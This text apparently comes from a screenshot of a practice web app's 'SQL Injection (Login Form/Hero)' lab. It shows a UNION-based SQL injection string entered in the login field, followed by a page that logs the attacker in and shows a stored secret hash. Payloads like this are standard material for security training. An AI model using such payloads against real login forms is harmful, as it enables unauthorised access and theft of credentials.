 / SQL Injection (Login Form/Hero) /
Enter your 'superhero' credentials.
Login:
' union select all 1,id,3,passw
Password:
Login
Welcome 1, how are you today?
Your secret: 6885858486f31043e5839c735d99457f045affd0